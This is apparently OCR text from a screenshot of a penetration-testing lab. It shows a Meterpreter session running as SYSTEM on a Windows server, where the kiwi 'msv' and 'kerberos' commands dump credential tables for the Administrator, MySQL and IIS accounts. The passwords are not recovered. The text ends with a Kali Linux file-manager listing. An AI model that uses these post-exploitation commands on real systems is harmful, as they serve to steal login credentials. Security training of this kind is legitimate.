 n2019
Success.
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;122838 NTLM WIN-RN21F10K0M4 MySQL_HWS n.e. (Lecture KIWI_MSV1_0_PRIMARY_CREDENTIALS KO)
0;533781 NTLM WIN-RN21F10K0M4 Administrator n.e. (Lecture KIWI_MSV1_0_PRIMARY_CREDENTIALS KO)
0;996 Negotiate WORKGROUP WIN-RN21F10K0M4$ n.s. (Credentials KO)
0;55804 NTLM n.s. (Credentials KO)
0;739373 Negotiate IIS APPPOOL www.moondemo.com n.s. (Credentials KO)
0;995 Negotiate NT AUTHORITY IUSR n.s. (Credentials KO)
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;999 NTLM WORKGROUP WIN-RN21F10K0M4$ n.s. (Credentials KO)
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;122838 NTLM WIN-RN21F10K0M4 MySQL_HWS
0;996 Negotiate WORKGROUP WIN-RN21F10K0M4$
0;55804 NTLM
0;739373 Negotiate IIS APPPOOL www.moondemo.com
0;533781 NTLM WIN-RN21F10K0M4 Administrator
0;995 Negotiate NT AUTHORITY IUSR
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;999 NTLM WORKGROUP WIN-RN21F10K0M4$
最近使用
收藏
主目录
桌面
图片
文档
下载
音乐
回收站
Kali Live
其他位置
1.txt
1.xml
111
模板
视频
文档
下载
音乐
CMSmap
core
ip.txt
moonsec